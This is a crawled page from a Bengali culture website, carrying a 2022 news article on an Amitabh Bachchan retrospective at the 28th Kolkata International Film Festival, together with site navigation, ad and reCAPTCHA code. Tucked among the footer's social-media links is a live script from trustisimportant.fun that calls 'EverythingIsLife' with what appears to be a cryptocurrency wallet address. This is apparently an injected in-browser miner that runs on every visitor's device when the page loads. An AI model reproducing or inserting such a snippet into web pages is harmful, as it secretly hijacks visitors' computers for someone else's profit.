														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">amitabh-bachchan-retrospective-at-28th-kolkata-international-film-festival</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/largemobilebanner.html
body_size: 449
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- largemobilebanner -->
<ins class="adsbygoogle"
     style="display:inline-block;width:320px;height:100px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="5606066314"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3lak6O2i51hHr4XLfOm5kA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769777501218');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YP2Pf7Tz6DbUgjaZrNnuyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769777501218');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 10975
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<!--
<section class="pm-adv-new-contnr" style="display:none;">
<div class="container">
	<div class="row">
	<div class="col-xs-12">
		<div id="global-adv-new-inner" style="margin-top:20px;  position:relative">
			<p>
					
				<a href="www.egiyebangla.gov.in" class="ad-anchor" data-title="Mahatma Gandhi Death Anniversary 2026 -ICA" data-date="2026-01-30" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-30', 'Click', 'Mahatma Gandhi Death Anniversary 2026 -ICA']);" target="_blank">	

					<img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/30_01_2026_Mahatma-Gandhi-Death-Anniversary-2026--ICA_Ben_REVISED.jpg" >

				</a>
				<div class="adv-popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-30', 'Close', 'Mahatma Gandhi Death Anniversary 2026 -ICA']);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
			
			</p>
		</div>
	</div>
	</div>
</div>
</section> -->
<script>
$(document).ready(function(event){
	
	setTimeout(function(){		
		$('body').css('overflow','hidden');	
		_gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);	
		$('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');	

		//  setTimeout(function () {
           
        //    window.open($('.ad-anchor').attr('data-href'), '_blank');
        //    $('body').css('overflow','auto');	
        // $('#black-cover').css('display','none');
        // $('#popup-add').css('display','none');
        // }, 5000)
	},1000);
})
</script>
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> কলকাতা আন্তর্জাতিক চলচ্চিত্র উৎসবে &lsquo;অমিতাভ বচ্চন রেট্রোস্পেকটিভ&rsquo;
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="https://www.facebook.com/myra.abheri" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/maya-art-adv.jpg" /></a> <a href="https://www.thebengalstore.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/the-bengal-store.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;উৎসব শুরু হচ্ছে ১৯৭৩-এর ব্লকবাস্টার &amp;lsquo;অভিমান&amp;rsquo; দিয়ে&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/bongodorshon_tm.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">বঙ্গদর্শন ইনফরমেশন ডেস্ক </a>
															<div>
								<span class="date">
								১৪ ডিসেম্বর, ২০২২ ১১:২১:৩৩								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						কলকাতা আন্তর্জাতিক চলচ্চিত্র উৎসবে &lsquo;অমিতাভ বচ্চন রেট্রোস্পেকটিভ&rsquo;
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=কলকাতা আন্তর্জাতিক চলচ্চিত্র উৎসবে &lsquo;অমিতাভ বচ্চন রেট্রোস্পেকটিভ&rsquo;
&url=http://www.bongodorshon.com/home/story_detail/amitabh-bachchan-retrospective-at-28th-kolkata-international-film-festival&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Famitabh-bachchan-retrospective-at-28th-kolkata-international-film-festival" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Famitabh-bachchan-retrospective-at-28th-kolkata-international-film-festival" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/living-legend-amitabh-bachchan-kiff-2022-1.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p><span style="padding-top: 14px;padding-right: 2px;padding-left: 3px;color: #A52A2A;font-size: 3.5em;float: left;line-height: 50px;font-family: 'SolaimanLipi', serif;">গ</span>ত ১১ অক্টোবর আশি বছর পূর্ণ করেছেন ভারতীয় চলচ্চিত্রের শাহেনশাহ্&zwnj; অমিতাভ বচ্চন (Shahenshah Amitabh Bachchan)। সেই উপলক্ষে মুম্বইয়ের টিনসেল নগরী উদযাপনে সামিল হয়েছিল। দেশ জুড়ে বিভিন্ন প্রেক্ষাগৃহে দেখানো হয়েছিল অমিতাভ অভিনীত জনপ্রিয় ছবিগুলি। <a href="https://www.bongodorshon.com/kolkata" target="_blank"><span style="color:#A52A2A;"><u><strong>কলকাতা</strong></u></span></a>ও বাদ যায়নি। শহর কলকাতার সাম্প্রতিক সংযোজন শাহেনশাহ্&zwnj; অভিনীত আটটি কালজয়ী ছবি আবার ফিরে দেখা। আয়োজন করছে ২৮তম কলকাতা আন্তর্জাতিক চলচ্চিত্র উৎসব (28th Kolkata International Film Festival)&nbsp;কমিটি।</p>

<p>বিগত কয়েক বছর ধরে কলকাতা আন্তর্জাতিক চলচ্চিত্র উৎসবের উদ্বোধনে বিশেষ অতিথি হয়ে এসেছেন অমিতাভ বচ্চন, যাঁকে বলা হয় বাংলার জামাইবাবু। যদিও করোনার কারণে গত দুই বছর হাজির থাকতে পারেননি তিনি। তবে এই বছর ফের কলকাতা আন্তর্জাতিক চলচ্চিত্র উৎসবের উদ্বোধনে হাজির থাকবেন বলে নিশ্চিত করেছেন অমিতাভ বচ্চন, সঙ্গে থাকছেন জয়া বচ্চনও। এবারের চলচ্চিত্র উৎসব অমিতাভময়। সাতদিনের এই উৎসবে শহরের বিভিন্ন প্রেক্ষাগৃহে চলবে অমিতাভ বচ্চন অভিনীত আটটি ছবি। এছাড়াও <u>গগনেন্দ্র প্রদর্শশালা ও নজরুল তীর্থে চলবে অমিতাভ বচ্চনকে নিয়ে বিশেষ প্রদর্শনী &lsquo;অমিতাভ বচ্চন রেট্রোস্পেকটিভ&rsquo; (Amitabh Bachchan Retrospective)।</u></p>

<p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1670997303-amitabh-bachchan-abhiman.jpg" style="width: 100%;" /></p>

<p style="text-align: center;"><span style="color:#000000;"><span style="font-size:18px;">অভিমান</span></span></p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/a-total-of-108-films-from-42-countries-will-be-screened-at-the-28th-kolkata-international-film-festival-kiff" target="_blank"><strong><span style="color:#A52A2A;">KIFF : ৪২টি দেশের মোট ১০৮টি ছবি দেখানো হবে ২৮তম কলকাতা আন্তর্জাতিক চলচ্চিত্র উৎসবে </span></strong></a></span></p>
</div>
</div>

<p>পাঁচ দশক ধরে একের পর এক সুপারহিট ছবি দর্শককে উপহার দিয়ে এসেছেন অমিতাভ। আশিতে এসেও তাঁর কণ্ঠ দৃপ্ত, শরীর নুইয়ে যায়নি। বরং আরও বেশি করে যেন অনলস হয়ে উঠছেন। চলতি বছরেই অমিতাভ অভিনীত মোট সাতটি ছবি প্রেক্ষাগৃহে মুক্তি পেয়েছে। দীর্ঘ কেরিয়ার অমিতাভের। রয়েছে উত্থান পতন। দুবার কোভিডও দমাতে পারেনি তাঁকে। ছুঁতে পারেনি অদম্য প্রাণশক্তিকে।</p>

<blockquote class="blockquotestraight"><strong><span style="color:#A52A2A;">সাতদিনের এই উৎসবে শহরের বিভিন্ন প্রেক্ষাগৃহে চলবে অমিতাভ বচ্চন অভিনীত আটটি ছবি।</span> এছাড়াও গগনেন্দ্র প্রদর্শশালা ও নজরুল তীর্থে চলবে অমিতাভ বচ্চনকে নিয়ে বিশেষ প্রদর্শনী &lsquo;অমিতাভ বচ্চন রেট্রোস্পেকটিভ&rsquo;।</strong></blockquote>

<p>সহস্রাব্দের সেরা তারকা হিসেবে পরিচিত অমিতাভ বচ্চন পাঁচ দশকেরও বেশি সময়ের কর্মজীবনে ২০০টির অধিক চলচ্চিত্রে অভিনয় করেছেন। ১৯৭০ ও ১৯৮০-এর দশকে ভারতীয় চলচ্চিত্রে তাঁর একচ্ছত্র আধিপত্যের জন্য প্রখ্যাত ফরাসি চলচ্চিত্র সমালোচক ও পরিচালক ফ্রঁসোয়া ত্রুফো বচ্চনকে &lsquo;একক-ব্যক্তি চলচ্চিত্র শিল্প&rsquo; বলে অভিহিত করেন। শিল্পকলায় অবদানের জন্য ১৯৮৪ সালে ভারত সরকার তাঁকে ভারতের চতুর্থ সর্বোচ্চ বেসামরিক সম্মাননা পদ্মশ্রী, ২০০১ সালে তৃতীয় সর্বোচ্চ বেসামরিক সম্মাননা পদ্মভূষণ, এবং ২০১৫ সালে দ্বিতীয় সর্বোচ্চ বেসামরিক সম্মাননা পদ্মবিভূষণে ভূষিত করে। বিশ্ব চলচ্চিত্রে অমিতাভের অনন্য কর্মজীবনের স্বীকৃতি হিসেবে ২০০৭ সালে ফ্রান্স সরকার তাঁকে ফ্রান্সের সর্বোচ্চ বেসামরিক সম্মাননা লেজিওঁ দ্য নরের নাইট উপাধিতে ভূষিত করে।</p>

<p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1670997332-amitabh-bachchan-kala-patthar.jpg" style="width: 100%;" /></p>

<p style="text-align: center;"><span style="color:#000000;"><span style="font-size:18px;">কালা পাত্থর</span></span></p>

<p>২৮তম কলকাতা আন্তর্জাতিক চলচ্চিত্র উৎসবের উদ্বোধনী ছবি হিসাবে প্রদর্শিত হবে অমিতাভ বচ্চন অভিনীত হৃষিকেশ মুখোপাধ্যায় পরিচালিত &lsquo;অভিমান&rsquo;। এছাড়াও অমিতাভ বচ্চন রেট্রোস্পেকটিভে প্রদর্শিত হবে মেগাস্টারের আরও ৭টি ছবি।</p>

<p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1670997361-amitabh-bachchan-silsila.jpg" style="width: 100%;" /></p>

<p style="text-align: center;"><span style="color:#000000;"><span style="font-size:18px;">সিলসিলা</span></span></p>

<p>প্রসঙ্গত উল্লেখ্য, ২৮তম কলকাতা আন্তর্জাতিক চলচ্চিত্র উৎসবের উদ্বোধনে (KIFF Inauguration) হাজির থাকবেন অমিতাভ বচ্চন (Amitabh Bachchan), জয়া বচ্চন (Jaya Bachchan)-সহ, শাহরুখ খান (Shahrukh Khan), কুমার শানু (Kumar Sanu), সৌরভ গঙ্গোপাধ্যায় (Sourav Ganguly), রানি মুখোপাধ্যায় (Rani Mukherjee), অরিজিৎ সিং (Arijit Singh), শত্রুঘ্ন সিনহা (Shatrughan Sinha) এবং আরও অনেক তারকা।</p>

